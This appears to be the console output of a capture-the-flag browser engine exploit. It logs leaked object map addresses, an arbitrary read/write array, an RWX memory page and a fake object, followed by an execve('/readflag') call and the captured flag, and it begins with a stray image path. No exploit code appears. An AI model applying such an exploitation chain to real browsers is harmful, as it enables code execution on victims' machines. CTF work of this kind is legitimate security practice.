 Running script with a 60 second timeout
Finished running
Stdout:
[*] float_arr_map: 0x1cb759
[*] obj_arr_map: 0x1cb7d9
[*] arb_rw_arr: 0x43fcd
[+] trusted data: 0x200625
[*] rwx: 0x27833e3ab000
[*] fake: 43fad
[+] executing execve('/readflag', 0, 0)
NCW{603f1e4f172d5a4305e649aea9425636}